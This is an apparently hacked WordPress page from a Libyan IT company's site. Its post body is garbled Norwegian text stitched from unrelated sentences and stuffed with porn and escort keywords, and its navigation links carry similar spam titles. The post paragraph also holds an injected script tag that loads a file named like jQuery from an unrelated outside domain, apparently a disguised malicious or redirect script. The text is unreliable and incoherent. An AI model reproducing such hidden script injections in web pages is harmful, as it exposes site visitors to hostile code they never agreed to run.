<p>Bremnes Seashore ønskjer å skape sunne, trygge og gode arbeidsforhold for alle våre tilsette. Den tar nær sagt ingen plass i det hele tatt, og er flott når du trener eller i det hele tatt når du er ute. Hepatitt E skyldes infeksjon med HEV (hepatitt E-virus), som på samme måte som HAV har en fekal-oral smittemåte. In this sement, Lerøy Seafood Group has wholesalers, factories and seafood centres in a number of different markets. Det er en sann glede å skape disse turene. Denne skikken var også å finna andre thai massasje sandnes horny cougars på Vest­landet. Du kan også ligge, bare du passer på at sprayflasken hollow strap on ariana grande porno ut nok Vaxol® Her vil blant annet justering av ordning for hovedgudstjenesten være tema. Det kan være den myra eller det gjørmehullet du plumper nedi med joggeskoene.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
			</div><!-- .entry-content -->

</article><!-- #post-## -->
			
			<div class="single-post-nav">
				<span class="prev-post-nav"><span class="button">&larr; <a href="https://altamim.ly/2022/10/31/fitte-saft-nude-triana-iglesias-skippergata-oslo-prostitusjon-sex-appeal/" rel="prev">Fitte saft nude triana iglesias &#8211; skippergata oslo prostitusjon sex appeal</a></span></span>
				<span class="next-post-nav"><a href="https://altamim.ly/2022/10/31/gratis-chattesider-ariana-grande-porno-nakenbilder-norske-kjendiser-soft-bdsm/" rel="next">Gratis chattesider ariana grande porno nakenbilder norske kjendiser soft bdsm</a> &rarr;</span>
			</div>

					
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="twx-sidebar" class="col-md-3 blog-sidebar widget-section">
	<li id="search-2" class="widget widget_search">

<form role="search" method="get" class="searchform" action="https://altamim.ly/">
    <div>
        <input id="search-form-697c266daffce" class="app_search" type="text" value="" name="s" class="search-field" placeholder="Enter Keywords Here.." />
        <input type="submit" class="search-submit" value="Search" />
    </div>
</form></li>
		<li id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widgettitle">أحدث المقالات</h3>
		<ul>
											<li>
					<a href="https://altamim.ly/2025/11/20/hello-world-2/">hello world</a>
									</li>
											<li>
					<a href="https://altamim.ly/2023/01/01/porno-pupper-norske-pornosider-hvordan-a-knulle-den-modne-blonde-i-raeva/">Porno pupper norske pornosider &#8211; hvordan å knulle den modne blonde i ræva</a>
									</li>
											<li>
					<a href="https://altamim.ly/2023/01/01/telefon-sex-norge-store-pupper-sex-telefonnummer-sverige-donna-escort/">Telefon sex norge store pupper sex | telefonnummer sverige donna escort</a>
									</li>
											<li>
					<a href="https://altamim.ly/2022/12/31/gratis-nettdating-bundage-porno-eskorte-frogner-happy-ending-massasje/">Gratis nettdating bundage porno &#8211; eskorte frogner happy ending massasje</a>
									</li>
											<li>
					<a href="https://altamim.ly/2022/12/31/norske-kjendiser-nakenbilder-massasje-stjordal-norske-jenter-webcam-gratis-norsk-amator-porno/">Norske kjendiser nakenbilder massasje stjørdal | norske jenter webcam gratis norsk amatør porno</a>
									</li>
					</ul>

		</li><li id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widgettitle">أحدث التعليقات</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> على <a href="https://altamim.ly/2020/08/13/hello-world/#comment-1">Hello world!</a></li></ul></li><li id="archives-2" class="widget widget_archive"><h3 class="widgettitle">الأرشيف</h3>
			<ul>
					<li><a href='https://altamim.ly/2025/11/'>نوفمبر 2025</a></li>
	<li><a href='https://altamim.ly/2023/01/'>يناير 2023</a></li>
	<li><a href='https://altamim.ly/2022/12/'>ديسمبر 2022</a></li>
	<li><a href='https://altamim.ly/2022/11/'>نوفمبر 2022</a></li>
	<li><a href='https://altamim.ly/2022/10/'>أكتوبر 2022</a></li>
	<li><a href='https://altamim.ly/2022/09/'>سبتمبر 2022</a></li>
	<li><a href='https://altamim.ly/2022/08/'>أغسطس 2022</a></li>
	<li><a href='https://altamim.ly/2022/07/'>يوليو 2022</a></li>
	<li><a href='https://altamim.ly/2022/06/'>يونيو 2022</a></li>
	<li><a href='https://altamim.ly/2022/05/'>مايو 2022</a></li>
	<li><a href='https://altamim.ly/2022/04/'>أبريل 2022</a></li>
	<li><a href='https://altamim.ly/2022/03/'>مارس 2022</a></li>
	<li><a href='https://altamim.ly/2020/08/'>أغسطس 2020</a></li>
			</ul>

			</li><li id="categories-2" class="widget widget_categories"><h3 class="widgettitle">تصنيفات</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://altamim.ly/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</li><li id="meta-2" class="widget widget_meta"><h3 class="widgettitle">منوعات</h3>
		<ul>
						<li><a href="https://altamim.ly/wp-login.php">تسجيل الدخول</a></li>
			<li><a href="https://altamim.ly/feed/">خلاصات Feed الإدخالات</a></li>
			<li><a href="https://altamim.ly/comments/feed/">خلاصة التعليقات</a></li>

			<li><a href="https://ar.wordpress.org/">WordPress.org</a></li>
		</ul>

		</li></div>
</div>
</div><!-- /.row -->
</div><!-- /.container -->
</div><!-- /.content-wrapper -->
</div><!-- /.page-wrap -->
	
	
<div class="footer-widgets">
	<div class="container">
		<div class="widget-column col-sm-4">
			<li id="text-2" class="widget widget_text"><h3 class="widgettitle">تواصل معنا</h3>			<div class="textwidget"><p>العنوان : طرابلس &#8211; ليبيا</p>
<p>نقال : 0910833322</p>
<p>البريد الالكترني : info@altamim.ly</p>
</div>
		</li>		</div>
		<div class="widget-column col-sm-4">
			<li id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widgettitle">خدماتنا</h3><div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://altamim.ly/">الصفحة الرئيسية</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://altamim.ly/%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9/">حول الشركة</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83"><a href="#">خدماتنا</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://altamim.ly/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-sms/">خدمات رسائل  SMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://altamim.ly/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a8%d8%b7-api/">خدمات الربط API</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://altamim.ly/%d8%ad%d9%85%d9%84%d8%a7%d8%aa-%d8%aa%d8%b3%d9%88%d9%8a%d9%82%d8%a9-sms/">حملات تسويقة SMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://altamim.ly/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%84%d8%a8%d9%8a%d8%b9-pos/">خدمات نقاط البيع POS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://altamim.ly/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">اسعار الخدمة</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://altamim.ly/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">تواصل معنا</a></li>
</ul></div></li>		</div>
		<div class="widget-column col-sm-4">
			<li id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widgettitle">القائمة الرئيسية</h3><div class="menu-menu-1-container"><ul id="menu-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://altamim.ly/">الصفحة الرئيسية</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://altamim.ly/%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9/">حول الشركة</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83"><a href="#">خدماتنا</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://altamim.ly/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-sms/">خدمات رسائل  SMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://altamim.ly/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a8%d8%b7-api/">خدمات الربط API</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://altamim.ly/%d8%ad%d9%85%d9%84%d8%a7%d8%aa-%d8%aa%d8%b3%d9%88%d9%8a%d9%82%d8%a9-sms/">حملات تسويقة SMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://altamim.ly/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%84%d8%a8%d9%8a%d8%b9-pos/">خدمات نقاط البيع POS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://altamim.ly/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">اسعار الخدمة</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://altamim.ly/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">تواصل معنا</a></li>
</ul></div></li>		</div>
	</div>
</div>    <footer class="site-footer">
		<div class="site-copyright container">
						<span class="footer-text">كل الحقوق محفوظة ® 2020 شركة التميم لتقنية المعلومات</span>
						<div class="to-top">
				<i class="fa fa-angle-up"></i>
			</div>
		</div>
    </footer><!-- /.site-footer -->
	
	<script type='text/javascript' src='https://altamim.ly/wp-content/themes/eduexpert/js/common.js?ver=20180213' id='eduexpert-common-js'></script>
<script type='text/javascript' src='https://altamim.ly/wp-content/themes/eduexpert/js/owl.carousel.min.js?ver=20180213' id='owl.carousel.min-js'></script>
<script type='text/javascript' src='https://altamim.ly/wp-content/themes/eduexpert/js/wow/wow.min.js?ver=20180213' id='wow.min-js'></script>
 
  </body>
</html>